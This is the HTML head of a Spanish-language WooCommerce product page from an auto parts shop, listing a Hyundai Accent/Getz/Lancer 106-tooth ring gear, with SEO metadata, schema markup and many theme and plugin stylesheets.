

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/
body_size: 65426
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS) - Dire Asia</title>
	<link rel="canonical" href="https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS) - Dire Asia" />
	<meta property="og:description" content="Código 23200-26001   Productos ARO CREMALLARA (106 DIENTE)   Modelo ACCENT/GETZ/LANCER   Marca DIREASIA" />
	<meta property="og:url" content="https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2025-12-02T15:02:15+00:00" />
	<meta property="og:image" content="https://indigo-porpoise-492033.hostingersite.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg" />
	<meta property="og:image:width" content="954" />
	<meta property="og:image:height" content="949" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/","url":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/","name":"CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS) - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/#primaryimage"},"image":{"@id":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg","datePublished":"2023-10-18T14:47:47+00:00","dateModified":"2025-12-02T15:02:15+00:00","breadcrumb":{"@id":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/#primaryimage","url":"https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg","width":954,"height":949},{"@type":"BreadcrumbList","@id":"https://indigo-porpoise-492033.hostingersite.com/product/cremallera-accent-getz-lancer-106-diente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS)"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS) del feed" href="https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769411606' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769411606' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
